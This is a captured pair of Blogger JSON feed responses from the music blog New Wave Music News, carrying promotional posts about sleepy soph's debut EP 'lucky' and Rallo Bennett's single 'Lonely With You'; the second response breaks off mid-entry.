request_url: https://www.newwavemusicnews.com/feeds/posts/default?alt=json-in-script&start-index=2&max-results=1&callback=jQuery1110008362889852356736_1769440036507&_=1769440036509
body_size: 3331
content:
// API callback
jQuery1110008362889852356736_1769440036507({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330"},"updated":{"$t":"2026-01-23T18:08:03.968-05:00"},"category":[{"term":"Music"},{"term":"Video"},{"term":"News"}],"title":{"type":"text","$t":"New Wave Music News"},"subtitle":{"type":"html","$t":"New Wave Music News is your place for the latest in mainstream and up-n-coming music. From urban to indie. Check out New Wave Music News to stay up to date on the new wave."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.newwavemusicnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"390"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-173449086082048325"},"published":{"$t":"2025-11-29T13:04:00.001-05:00"},"updated":{"$t":"2025-11-29T13:04:39.795-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"Australia's sleepy soph Announces Debut EP lucky"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhgtLfqbFM_Tr9XitHDmqgEL1UphcFnbuock60vfw70nXqKTT8Dsj76k4vQcmn7sAsc9OjWFt_TdysTpj8y1b_ZkQFgb6IMVUku3Ztw3o2K2RPbuZqupyUMUBzyp2AFuvAEgorCenDdNeNx-DyZNjL0GGvZeI589E7wLcLiETWOta3KwOHTSx3Knm2f5yw\/s2000\/%5Bpress-image-1_%5D-sleepy-soph_11_2025--jenna-elson.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhgtLfqbFM_Tr9XitHDmqgEL1UphcFnbuock60vfw70nXqKTT8Dsj76k4vQcmn7sAsc9OjWFt_TdysTpj8y1b_ZkQFgb6IMVUku3Ztw3o2K2RPbuZqupyUMUBzyp2AFuvAEgorCenDdNeNx-DyZNjL0GGvZeI589E7wLcLiETWOta3KwOHTSx3Knm2f5yw\/s16000\/%5Bpress-image-1_%5D-sleepy-soph_11_2025--jenna-elson.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"572\" data-start=\"260\"\u003Esleepy soph crafts songs that feel like pages pulled from a diary written at golden hour. Her sound blends indie folk and alternative pop, drifting between bedroom-quiet intimacy and soft bursts of sunlight. The EP captures the reflective moments that come with growing up and learning when to hold on or let go.\u003C\/p\u003E\u003Cp data-end=\"613\" data-start=\"574\"\u003ESpeaking on the project, Sophie shares:\u003C\/p\u003E\u003Cp data-end=\"888\" data-start=\"615\"\u003E\u003Cem data-end=\"888\" data-start=\"615\"\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cem data-end=\"888\" data-start=\"615\"\u003E\u003Cb\u003E\"My debut EP \u003Cem data-end=\"636\" data-start=\"629\"\u003Elucky\u003C\/em\u003E is a reflection on what it feels like to navigate my early twenties. I tried to capture the fleeting moments that define this time; falling in love again, losing and gaining friendships, and the growing pains that come with figuring out who you are.\"\u003C\/b\u003E\u003C\/em\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1281\" data-start=\"890\"\u003EBuilt around delicate guitars, airy vocals, and laid-back rhythms, \u003Cem data-end=\"964\" data-start=\"957\"\u003E\u003Ca href=\"https:\/\/sleepy-soph.lnk.to\/lucky\" target=\"_blank\"\u003Elucky\u003C\/a\u003E\u003C\/em\u003E moves with a cozy warmth. It opens with \u003Cem data-end=\"1015\" data-start=\"1005\"\u003Eleave it\u003C\/em\u003E, one of two previously released tracks, where Sophie explores the emotional weight of stepping away from friendships that no longer serve us. Soft harmonies wrap around her voice before the track widens with drums, subtle atmospherics, and a gritty electric guitar.\u003C\/p\u003E\u003Cp data-end=\"1590\" data-start=\"1283\"\u003E\u003Cem data-end=\"1309\" data-start=\"1283\"\u003Elast chips in the packet\u003C\/em\u003E follows with a nostalgic early 2000s glow. The song floats through the shy beginnings of a new romance, highlighting small gestures, clumsy first moments, and the sweetness of getting to know someone. The track shifts gently with airy vocals, drifting guitars, and pulsing synths.\u003C\/p\u003E\u003Cp data-end=\"1808\" data-start=\"1592\"\u003E\u003Cem data-end=\"1607\" data-start=\"1592\"\u003Eaquarius song\u003C\/em\u003E strips everything back for an honest look at what it feels like to stand apart from the crowd. It leads into the smooth, playful, 80s-leaning \u003Cem data-end=\"1760\" data-start=\"1750\"\u003Ejazz boy\u003C\/em\u003E, which features saxophone, clarinet, and flute.\u003C\/p\u003E\u003Cp data-end=\"2068\" data-start=\"1810\"\u003EThe EP closes on \u003Cem data-end=\"1843\" data-start=\"1827\"\u003Elesson learned\u003C\/em\u003E, a soft indie anthem shaped by brushed drums and a touch of country from a wailing slide guitar. Written for Sophie’s closest friends, the song captures the heart of girlhood in your twenties and the memories that define it.\u003C\/p\u003E\u003Cp data-end=\"2269\" data-start=\"2070\"\u003E\u003Cem data-end=\"2077\" data-start=\"2070\"\u003Elucky\u003C\/em\u003E feels like a lullaby for growing pains, a warm reminder that change can be comforting when you allow it. The debut arrives with tenderness, reflection, and a sweetness that settles in slowly.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2455\" data-start=\"2271\"\u003Esleepy soph’s debut EP \u003Cem data-end=\"2301\" data-start=\"2294\"\u003Elucky\u003C\/em\u003E arrives Friday, November 28. She will celebrate the release at Mojo’s in Fremantle on Sunday, November 30 with special guests Paperback Fort and Elianie.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\" https:\/\/linktr.ee\/sleepysoph\" target=\"_blank\"\u003EFollow sleepy soph\u003C\/a\u003E: \u003C\/b\u003E\u003Ca href=\"Spotify\" target=\"_blank\"\u003ESpotify \u003C\/a\u003E| \u003Ca href=\"Spotify\" target=\"_blank\"\u003EApple Music\u003C\/a\u003E | \u003Ca href=\"Spotify\" target=\"_blank\"\u003EYouTube\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/people\/Sleepy-soph\/100071315821053\/\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/sleepy.soph\/?hl=en\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.tiktok.com\/@sleepy.soph\" target=\"_blank\"\u003ETikTok\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EListen to lucky below or click to listen on\u0026nbsp; your favorite platform: \u003Ca href=\"https:\/\/sleepy-soph.lnk.to\/lucky\"\u003Ehttps:\/\/sleepy-soph.lnk.to\/lucky\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cbr\u003E\n\u003Ciframe height=\"450\" width=\"100%\" title=\"Media player\" src=\"https:\/\/embed.music.apple.com\/us\/album\/lucky-ep\/1849619420?itscg=30200\u0026amp;itsct=music_box_player\u0026amp;ls=1\u0026amp;app=music\u0026amp;mttnsubad=1849619420\u0026amp;at=1010ls4Q\u0026amp;theme=auto\" id=\"embedPlayer\" sandbox=\"allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation-by-user-activation\" allow=\"autoplay *; encrypted-media *; clipboard-write\" style=\"border: 0px; border-radius: 12px; width: 100%; height: 450px; max-width: 660px;\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/173449086082048325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/173449086082048325"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/11\/australias-sleepy-soph-announces-debut.html","title":"Australia's sleepy soph Announces Debut EP lucky"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhgtLfqbFM_Tr9XitHDmqgEL1UphcFnbuock60vfw70nXqKTT8Dsj76k4vQcmn7sAsc9OjWFt_TdysTpj8y1b_ZkQFgb6IMVUku3Ztw3o2K2RPbuZqupyUMUBzyp2AFuvAEgorCenDdNeNx-DyZNjL0GGvZeI589E7wLcLiETWOta3KwOHTSx3Knm2f5yw\/s72-c\/%5Bpress-image-1_%5D-sleepy-soph_11_2025--jenna-elson.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Perth WA, Australia"},"georss$point":{"$t":"-31.9513993 115.8616783"},"georss$box":{"$t":"-60.261633136178844 80.7054283 -3.641165463821153 151.0179283"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.newwavemusicnews.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110008362889852356736_1769440036507&_=1769440036508
body_size: 56905
content:
// API callback
jQuery1110008362889852356736_1769440036507({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330"},"updated":{"$t":"2026-01-23T18:08:03.968-05:00"},"category":[{"term":"Music"},{"term":"Video"},{"term":"News"}],"title":{"type":"text","$t":"New Wave Music News"},"subtitle":{"type":"html","$t":"New Wave Music News is your place for the latest in mainstream and up-n-coming music. From urban to indie. Check out New Wave Music News to stay up to date on the new wave."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.newwavemusicnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"390"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-5541828095919057123"},"published":{"$t":"2025-12-15T12:35:00.000-05:00"},"updated":{"$t":"2025-12-15T12:35:02.915-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Rallo Bennett Unveils New Name and Heartfelt Single “Lonely With You”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsScYEKcO9LyZwsKQ1Pqs01Xzm6v1yRw0OlyPzUd-_T4SmDPVwr2TBiGwRHGmYacXfsm3ejtdRIMX5poicuADNEn_u_I8ZaqI4sihDR-UfP3DxPEMqwdGfo7qb9jeFMXmrH0ZLoMg3Tcl_wUtK33JMqNr1Ie7tyd8eQpq8Cocs8DbQYxjimL7Z7m8RP17U\/s2048\/Rallo%20Bennett%20Lonely%20With%20You.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsScYEKcO9LyZwsKQ1Pqs01Xzm6v1yRw0OlyPzUd-_T4SmDPVwr2TBiGwRHGmYacXfsm3ejtdRIMX5poicuADNEn_u_I8ZaqI4sihDR-UfP3DxPEMqwdGfo7qb9jeFMXmrH0ZLoMg3Tcl_wUtK33JMqNr1Ie7tyd8eQpq8Cocs8DbQYxjimL7Z7m8RP17U\/s16000\/Rallo%20Bennett%20Lonely%20With%20You.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1188\" data-start=\"757\"\u003ERallo Bennett, formerly known as RALLO, opens a new chapter with the release of her tender and emotionally rich single “Lonely With You.” The song recently debuted alongside a cinematic music video filmed at The Vessel in Hudson Yards. The release marks her official transition into performing under her full name and bridges the path between her debut album \u003Cem data-end=\"1119\" data-start=\"1110\"\u003EAnymore\u003C\/em\u003E and her forthcoming sophomore project, \u003Cem data-end=\"1187\" data-start=\"1159\"\u003EEggshells \u0026amp; Rollercoasters\u003C\/em\u003E.\u003C\/p\u003E\u003Cp data-end=\"1352\" data-start=\"1190\"\u003ETo celebrate, Rallo Bennett performed a full-band release show on December 8 at Berlin Under A in NYC.\u003C\/p\u003E\u003Cp data-end=\"1906\" data-start=\"1354\"\u003EBlending singer-songwriter intimacy with warm indie rock textures, “Lonely With You” explores the tension between deep love and emotional distance, capturing the feeling of being devoted to someone while still feeling unseen. Despite the ache woven into the lyrics, the song remains playful, carried by clever phrasing, melodic charm, and an airy lightness that lifts the melancholy. Over gentle instrumentation, Bennett sings through miscommunication, mixed signals, and longing: “I… wonder why… I can’t talk to you… I wonder why I’m lonely with you.”\u003C\/p\u003E\u003Cp data-end=\"2548\" data-start=\"1908\"\u003EThe accompanying music video, directed by Rallo Bennett, expands on these themes through a series of couples moving through The Vessel’s intricate architecture. Featuring an ensemble cast of actors, friends, and collaborators, the film reflects the closeness, distance, and human complexity that define relationships. “As a filmmaker who found my way back to music, it was such a joy to direct the music video for this song,” Bennett says. “‘Lonely With You’ blends searing, heartfelt storytelling with joy and an indie rock wink, and getting to bring that to life with actors, colleagues, and friends made the experience feel full-circle.”\u003C\/p\u003E\u003Cp data-end=\"2920\" data-start=\"2550\"\u003E“Lonely With You” was written, composed, and arranged by Alyssa Rallo Bennett and Kevin Spencer Kendrick, with vocals by Rallo Bennett. The track features guitar and keyboard by Kevin Spencer Kendrick, bass by Graham Orbe, and drums by Liam Kerekes. It was engineered and mixed by Stephen Kellner at The Burn Room and mastered by Fred Kevorkian at Kevorkian Mastering.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"3388\" data-start=\"2922\"\u003EThe music video was directed by Bennett, edited by Amelia Annen, with cinematography and color by Mariano Flores, supported by camera assistants SungChul Cho, Toon de Melker, and Brant Simmons. The cast includes Rosalyn Coleman, Malcolm Mills, Clara Spannaus, Shelbi Muñoz, Sang Hun Kim, Bonolo Tshephe, Zac Branciforte, Toon de Melker, Ivy Wu, SungChul Cho, Emma Duchesneau, Vighnesh Dheenadhayalan, Layla Bowen, Miriam Aslam, Lex Johnson, Alex Berg, and Liz Ortiz.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"303\" src=\"https:\/\/www.youtube.com\/embed\/WKj2ac_15N8\" width=\"540\" youtube-src-id=\"WKj2ac_15N8\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 20pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EABOUT RALLO BENNETT\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ERallo Bennett,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E the musical name of film director\/producer Alyssa Rallo Bennett, reflects a soulful, personal form of storytelling fostered from a young age, where she played multiple instruments and sang with a rock band.\u0026nbsp;She\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehas performed her original music at esteemed venues including The Bitter End, Rockwood Music Hall, 76 House, Rock Da Casbah, Saugerties, and Pearl Moon in Woodstock with upcoming shows in Baker Falls and Lucinda Williams.\u0026nbsp; She is also lead singer of rock group \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe Yesters\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E. Her debut album \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EANYMORE \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ewas released on all platforms in May 2022 to critical acclaim, followed by recent singles ‘Eggshells \u0026amp; Rollercoasters,’ 'Closets,' 'The Pitch,' 'Don't Wake Me,' and ‘Lonely with You,” in advance of her upcoming sophomore LP.\u0026nbsp;\u0026nbsp;She has been featured in \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAmerican Pancake\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESurviving the Golden Age\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe Strive Magazine, Beehive Candy, It’s All Indie, RMAS\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eand\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: italic; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E B-Sides \u0026amp; Badlands\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E. \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHer films have won numerous awards and appeared in festivals from Tribeca to Newport Beach, Woodstock, Santa Cruz, Toronto Independent \u0026amp; the Seattle Int’l Women’s FF.\u0026nbsp; For more information on recent releases, reviews, music videos, and streaming links, visit \u003C\/span\u003E\u003Ca href=\"https:\/\/alyssarallobennett.com\/music\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: blue; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/alyssarallobennett.com\/music\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3388\" data-start=\"2922\"\u003E\u003Cspan id=\"docs-internal-guid-cbb65892-7fff-5051-39af-89ae233ee0e7\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.instagram.com\/rallobennettmusic\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: blue; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E | \u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=61573211939257\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: blue; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFACEBOOK\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5541828095919057123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5541828095919057123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/12\/rallo-bennett-unveils-new-name-and.html","title":"Rallo Bennett Unveils New Name and Heartfelt Single “Lonely With You”"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsScYEKcO9LyZwsKQ1Pqs01Xzm6v1yRw0OlyPzUd-_T4SmDPVwr2TBiGwRHGmYacXfsm3ejtdRIMX5poicuADNEn_u_I8ZaqI4sihDR-UfP3DxPEMqwdGfo7qb9jeFMXmrH0ZLoMg3Tcl_wUtK33JMqNr1Ie7tyd8eQpq8Cocs8DbQYxjimL7Z7m8RP17U\/s72-c\/Rallo%20Bennett%20Lonely%20With%20You.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-173449086082048325"},"published":{"$t":"2025-11-29T13:04:00.001-05:00"},"updated":{"$t":"2025-11-29T13:04:39.795-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"Australia's sleepy soph Announces Debut EP lucky"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhgtLfqbFM_Tr9XitHDmqgEL1UphcFnbuock60vfw70nXqKTT8Dsj76k4vQcmn7sAsc9OjWFt_TdysTpj8y1b_ZkQFgb6IMVUku3Ztw3o2K2RPbuZqupyUMUBzyp2AFuvAEgorCenDdNeNx-DyZNjL0GGvZeI589E7wLcLiETWOta3KwOHTSx3Knm2f5yw\/s2000\/%5Bpress-image-1_%5D-sleepy-soph_11_2025--jenna-elson.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhgtLfqbFM_Tr9XitHDmqgEL1UphcFnbuock60vfw70nXqKTT8Dsj76k4vQcmn7sAsc9OjWFt_TdysTpj8y1b_ZkQFgb6IMVUku3Ztw3o2K2RPbuZqupyUMUBzyp2AFuvAEgorCenDdNeNx-DyZNjL0GGvZeI589E7wLcLiETWOta3KwOHTSx3Knm2f5yw\/s16000\/%5Bpress-image-1_%5D-sleepy-soph_11_2025--jenna-elson.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"572\" data-start=\"260\"\u003Esleepy soph crafts songs that feel like pages pulled from a diary written at golden hour. Her sound blends indie folk and alternative pop, drifting between bedroom-quiet intimacy and soft bursts of sunlight. The EP captures the reflective moments that come with growing up and learning when to hold on or let go.\u003C\/p\u003E\u003Cp 